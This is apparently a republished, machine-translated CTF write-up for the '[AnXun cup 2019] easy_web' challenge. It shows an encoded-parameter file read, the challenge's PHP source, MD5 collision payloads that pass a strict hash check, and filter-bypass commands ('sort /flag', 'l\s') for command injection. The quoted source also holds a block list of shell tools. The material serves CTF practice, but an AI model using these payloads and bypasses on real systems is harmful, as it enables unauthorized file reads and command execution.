当前位置:网站首页>[AnXun cup 2019] easy_web
[AnXun cup 2019] easy_web
2022-08-02 22:36:00 【The wind -】
Inspect knowledge points:
1. The sensitivity of decryption (or the strength of the tool)
2.md5 accumulation of strong comparisons
3. Function accumulation of reading files
Solution:
Enter the page to directly burp the packet:

There is an img=TXpVek5UTTFNbVUzTURabE5qYz0, let's put it directly into the script and run it:

The script is easy to write, just write one according to the way you like.It is decoded and found to be 555.png. Because of the characteristics of the url here, it should only be encoded three times here:
hex->base64->base64
Then let's try to read the page source code:

Then paste it into img

Decode it
';die("xixiï½ no flag");} else {$txt = base64_encode(file_get_contents($file));echo " ";echo "
";echo "
";}echo $cmd;echo "
";if (preg_match("/ls|bash|tac|nl|more|less|head|wget|tail|vi|cat|od|grep|sed|bzmore|bzless|pcre|paste|diff|file|echo|sh|\'|\"|\`|;|,|\*|\?|\\|\\\\|\n|\t|\r|\xA0|\{|\}|\(|\)|\&[^\d]|@|\||\\$|\[|\]|{|}|\(|\)|-|<|>/i", $cmd)) {echo("forbid ~");echo "
";} else {if ((string)$_POST['a'] !== (string)$_POST['b'] && md5($_POST['a']) === md5($_POST['b'])){echo `$cmd`;} else {echo ("md5 is funny ~");}}?>
There is a lot of filtering about cmd, and there is another entry condition
(string)$_POST['a'] !== (string)$_POST['b'] && md5($_POST['a']) === md5($_POST['b'])
Simple, fry the bottom of the house:
a=M%C9h%FF%0E%E3%5C%20%95r%D4w%7Br%15%87%D3o%A7%B2%1B%DCV%B7J%3D%C0x%3E%7B%95%18%AF%BF%A2%00%A8%28K%F3n%8EKU%B3_Bu%93%D8Igm%A0%D1U%5D%83%60%FB_%07%FE%A2
b=M%C9h%FF%0E%E3%5C%20%95r%D4w%7Br%15%87%D3o%A7%B2%1B%DCV%B7J%3D%C0x%3E%7B%95%18%AF%BF%A2%02%A8%28K%F3n%8EKU%B3_Bu%93%D8Igm%A0%D1%D5%5D%83%60%FB_%07%FE%A2
Posture one:
sort /flag

The lack of this posture is that I don't know the name of the flag, so I have to guess
Pose Two:
l\s

This method is very useful to bypass, and you can also know the flag name
边栏推荐
猜你喜欢
Three.js入门

JVM内存和垃圾回收-03.运行时数据区概述及线程
7月29-31 | APACHECON ASIA 2022
What is the use of IT assets management software

Therapy | How to Identify and Deal with Negative Thoughts
栈、队列和数组
解析Collection接口中的常用的被实现子类重写的方法
AI科学家:自动发现物理系统的隐藏状态变量

A Review of Nature Microbiology: Focusing on the Algae--Ecological Interface of Phytoplankton-Bacteria Interactions
Leetcode刷题——单调栈问题(739每日温度问题、496下一个更大元素I、503下一个更大元素 II)
随机推荐
leetcode刷题记录:7.整数反转,8.字符串转整数,9.回文数
openlayers不常用接口介绍
Leetcode刷题——单调栈问题(739每日温度问题、496下一个更大元素I、503下一个更大元素 II)
一些不错的博主
Cannot find declaration to go to
J9数字货币论:识别Web3新的稀缺性:开源开发者
es 官方诊断工具
我用这一招让团队的开发效率提升了 100%!
Fetch 请求不转换BLOB正常显示GBK编码的数据
SCANIA SCANIA OTL tag is introduced
es 读流程源码解析
【软件工程导论】软件工程导论笔记
斯堪尼亚SCANIA OTL标签介绍
golang刷leetcode 经典(12) 完全二叉树插入器
健康报告-设计与实现
解析Collection接口中的常用的被实现子类重写的方法
快速掌握jmeter(一)——实现自动登录与动态变量
简单有效又有用的关闭antimalware service executable的方法·备份记录
Redis cluster configuration
LeetCode - 105. 从前序与中序遍历序列构造二叉树;023.合并K个升序链表